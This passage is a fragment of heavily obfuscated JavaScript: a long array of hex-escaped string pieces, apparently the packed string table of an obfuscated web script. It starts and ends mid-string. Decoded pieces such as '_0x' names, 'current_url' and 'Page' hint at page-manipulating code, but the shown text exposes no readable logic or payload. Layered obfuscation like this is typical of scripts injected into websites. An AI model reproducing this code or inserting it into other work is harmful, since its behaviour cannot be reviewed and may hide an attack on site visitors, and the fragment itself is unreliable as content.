\x5c\x5c\x5c\x31\x38\x5c\x5c','\x37\x62\x7c\x5f\x30\x78\x34\x62\x63\x38','\x4f\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x29\x3b\x31\x41','\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c','\x37\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x37\x7c\x68\x38\x7c\x68\x39\x7c\x68\x61','\x27\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x32\x54\x5b','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x30','\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27','\x5c\x31\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x27\x29\x29\x3b\x34\x69\x5b\x62\x28','\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x27\x29\x5d\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x27','\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2b','\x7c\x5f\x30\x78\x34\x37\x33\x61\x62\x34','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39','\x6b\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x67\x45\x78\x70\x7c\x73\x70\x6c\x69\x74','\x31\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x36','\x7c\x6a\x4e\x7c\x6a\x4f\x7c\x6a\x50\x7c','\x31\x32\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x69\x5b','\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65','\x61\x29\x2d\x31\x42\x5d\x2b\x5c\x5c\x5c','\x46\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c','\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x3d\x69\x2c\x65\x5b\x62\x28\x5c\x5c\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x45\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c','\x27\x5d\x2c\x34\x31\x3d\x69\x28\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x31\x69\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x66\x38\x7c\x5f\x30\x78\x31\x61\x65\x35','\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c','\x48\x20\x6d\x7d\x31\x41\x28\x37\x36\x3d','\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32','\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x61\x3d\x62\x3b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x31\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x30\x78\x35\x38\x33\x63\x37\x33\x7c\x5f','\x31\x57\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x27\x29\x5d\x3b\x31\x41\x20','\x5c\x5c\x27\x29\x7c\x7c\x54\x5b\x65\x28','\x5c\x5c\x5c\x27\x29\x29\x26\x26\x31\x44','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65','\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x30\x78\x31\x32\x31\x37\x37\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31','\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x36\x6b','\x31\x66\x33\x30\x7c\x5f\x30\x78\x66\x36','\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d','\x5c\x32\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2c\x31','\x32\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31','\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77','\x6f\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x68\x20\x61\x3d\x31\x6c\x2c\x33\x73\x3d','\x39\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28','\x6b\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27','\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5f\x30\x78\x31\x39\x32\x31\x39\x34\x7c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35','\x31\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c','\x3d\x32\x61\x2c\x6a\x5b\x62\x28\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x63','\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c','\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x38','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x39','\x33\x28\x65\x29\x7b\x38\x34\x20\x72\x5b','\x71\x7c\x69\x72\x7c\x69\x73\x7c\x69\x74','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c','\x7b\x7d\x3b\x73\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x63','\x3d\x62\x5b\x63\x28\x5c\x5c\x5c\x27\x5c','\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38','\x5c\x32\x49\x5c\x5c\x5c\x5c\x33\x57\x5c','\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c','\x35\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x31\x35\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x39\x2c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x78\x20\x34\x74\x28\x61\x2c\x62\x29\x7b','\x5c\x32\x68\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33','\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x5b\x5c\x5c\x5c\x27','\x4c\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c','\x39\x7c\x62\x72\x65\x61\x6b\x7c\x70\x75','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6d','\x5a\x29\x2c\x21\x31\x42\x3b\x31\x41\x20','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5d\x28\x29\x5b\x61\x28\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x66','\x5c\x31\x4b\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x2c\x32\x7a\x5b\x31\x6c\x28\x5c\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38','\x31\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x35\x66\x33\x36\x32\x66\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x27\x2b\x57\x28\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x7a','\x5c\x5c\x5c\x27\x5d\x28\x65\x28\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x77\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x31\x66\x38\x63\x63\x38\x7c\x5f\x30\x78','\x29\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c','\x31\x6b\x5c\x5c\x5c\x27\x2b\x31\x6c\x28','\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x6c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x4d\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42','\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c','\x30\x78\x32\x32\x35\x32\x64\x34\x7c\x5f','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x79','\x3d\x31\x6c\x3b\x32\x4a\x28\x31\x68\x20','\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c','\x5c\x27\x5d\x28\x29\x2c\x34\x61\x3d\x33','\x54\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c','\x7c\x6c\x66\x7c\x6c\x67\x7c\x6c\x68\x7c','\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35','\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37','\x50\x61\x67\x65\x7c\x78\x34\x62\x7c\x5f','\x31\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x32\x64\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x72','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c','\x5c\x27\x29\x3b\x37\x7a\x5b\x65\x28\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2b\x61','\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c','\x31\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x79','\x3b\x31\x41\x7b\x31\x74\x28\x54\x5b\x61','\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c','\x28\x33\x62\x2c\x32\x61\x29\x2c\x34\x78','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x36\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x27\x29\x5d\x28\x29\x3b\x31\x74\x28\x32','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x20\x61\x3d\x31\x51\x2c\x32\x4e\x3d\x24','\x5c\x27\x3a\x31\x78\x28\x61\x29\x7b\x31','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x64','\x4b\x3d\x7b\x7d\x3b\x33\x4b\x5b\x65\x28','\x30\x78\x32\x30\x65\x32\x31\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x51\x5b','\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x32\x38\x5c\x5c\x5c\x5c\x32\x32\x5c','\x30\x62\x36\x62\x34\x7c\x5f\x30\x78\x34','\x35\x48\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b','\x27\x21\x3d\x3d\x61\x28\x5c\x5c\x5c\x27','\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59','\x7c\x69\x6b\x7c\x69\x6c\x7c\x69\x6d\x7c','\x36\x38\x62\x30\x7c\x5f\x30\x78\x31\x30','\x31\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x29\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5b\x62\x5d\x5b\x63\x28\x5c\x5c\x5c\x27','\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x3b\x31\x74\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x27\x5d','\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x61\x3d\x66\x3b\x32\x72\x5b\x61\x28\x5c','\x55\x5c\x5c\x5c\x27\x5d\x28\x63\x2b\x31','\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c','\x4e\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x29\x3c\x66\x5b\x65\x28\x5c\x5c\x5c','\x35\x33\x38\x33\x7c\x5f\x30\x78\x37\x37','\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67','\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x7c\x78\x37\x35\x7c\x78\x33\x34\x7c\x78','\x5d\x3d\x48\x3b\x31\x68\x20\x4a\x3d\x7b','\x5c\x27\x5d\x28\x64\x28\x5c\x5c\x5c\x27','\x5c\x27\x5d\x28\x36\x49\x2c\x5c\x5c\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x3a\x66\x2c\x5c\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x30\x78\x32\x63\x31\x33\x65\x33\x7c\x5f','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x7c\x69\x39\x7c\x69\x61\x7c\x69\x62\x7c','\x33\x32\x32\x31\x7c\x5f\x30\x78\x34\x66','\x62\x35\x32\x7c\x5f\x30\x78\x33\x64\x30','\x31\x77\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5f\x30\x78\x31\x33\x35\x34\x31\x31\x7c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5f\x30\x78\x33\x36\x61\x63\x36\x34\x7c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31','\x78\x34\x39\x64\x65\x65\x32\x7c\x5f\x30','\x57\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c','\x32\x3d\x69\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27','\x33\x37\x31\x36\x36\x38\x32\x4c\x49\x44\x6b\x4c\x6d','\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x35\x5c','\x32\x5c\x5c\x5c\x27\x5d\x5b\x65\x28\x5c','\x44\x5d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x29\x2c\x34\x54\x3d\x52\x5b\x65\x28\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x62','\x28\x29\x2c\x34\x6a\x3d\x33\x79\x5b\x61','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x31','\x61\x33\x7c\x78\x35\x38\x7c\x30\x78\x35','\x2c\x33\x48\x3d\x7b\x7d\x3b\x33\x48\x5b','\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x50','\x44\x2c\x33\x31\x29\x2c\x34\x41\x3d\x32','\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x35','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x64','\x31\x66\x5c\x5c\x5c\x27\x29\x5b\x61\x28','\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x77\x2b','\x31\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x7c\x6c\x54\x7c\x6c\x55\x7c\x6c\x56\x7c','\x33\x35\x67\x49\x79\x78\x79\x53','\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x63','\x34\x5a\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x27\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c','\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x62','\x5c\x27\x5c\x5c\x5c\x27\x29\x3b\x32\x71','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x35\x5c','\x5d\x28\x33\x31\x29\x3b\x31\x74\x28\x32','\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x34\x61\x5b\x31\x44\x5d\x3b\x34\x39\x5b','\x3d\x63\x3b\x31\x74\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x38','\x30\x78\x32\x37\x63\x66\x36\x38\x7c\x5f','\x3b\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27','\x5c\x27\x29\x5d\x28\x36\x32\x29\x5b\x61','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x63','\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x65\x28\x5c','\x5c\x5c\x5c\x27\x29\x5d\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x29\x2c','\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x58','\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x5b\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6e','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x5c\x27\x5d\x2c\x34\x44\x3d\x37\x35','\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x27\x29\x2c\x34\x62\x3d','\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31','\x29\x5d\x28\x68\x5b\x5c\x5c\x5c\x27\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x33\x64\x3d\x28','\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c','\x29\x7b\x31\x68\x20\x71\x3d\x34\x32\x20','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30','\x49\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c','\x31\x52\x3d\x7b\x7d\x3b\x31\x52\x5b\x5c','\x29\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x77','\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x28\x32\x6e\x2c\x69\x29\x2c\x33\x33\x3d','\x29\x3a\x31\x54\x29\x2c\x31\x54\x5b\x5c','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x37','\x56\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x6f','\x5c\x31\x61\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x7c\x6b\x37\x7c\x6b\x38\x7c\x6b\x39\x7c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x76\x5c\x5c\x5c\x27\x5d\x3d\x21','\x28\x61\x2c\x62\x2c\x63\x29\x7b\x31\x68','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c','\x5c\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x31\x59\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x2c\x36\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x62\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x75\x29','\x5c\x5c\x5c\x27\x5d\x2c\x4a\x5b\x65\x28','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x5c\x27\x29\x5d\x3d\x32\x78\x2c\x6a','\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x3f\x62','\x78\x35\x30\x36\x37\x30\x64\x7c\x5f\x30','\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x29\x5d\x28\x29\x3b\x31\x74\x28\x34','\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32','\x31\x36\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x78\x35\x39\x39\x63\x36\x62\x7c\x5f\x30','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x7d\x3b\x4a\x5b\x65\x28\x5c\x5c\x5c\x27','\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c','\x27\x5d\x3d\x31\x42\x3b\x31\x68\x20\x7a','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x37\x5c\x5c\x5c\x27\x29\x5b\x31\x51','\x6c\x2c\x33\x72\x3d\x24\x28\x31\x43\x29','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b\x61','\x5c\x27\x33\x5a\x5c\x5c\x5c\x27\x5d\x28','\x28\x29\x3e\x3d\x67\x5b\x5c\x5c\x5c\x27','\x31\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x62\x5c','\x27\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x32','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x3d','\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x33\x5c','\x29\x5d\x3d\x21\x5b\x5d\x2c\x69\x5b\x61','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x38\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x68\x20\x65\x3d\x61\x5b\x64\x28\x5c\x5c','\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47','\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38','\x5c\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x3d\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x31\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x37\x5c','\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x78\x31\x64\x31\x65\x35\x32\x7c\x6d\x6f','\x29\x29\x7b\x31\x74\x28\x54\x5b\x61\x28','\x37\x5c\x5c\x5c\x27\x29\x3b\x31\x68\x20','\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x37','\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x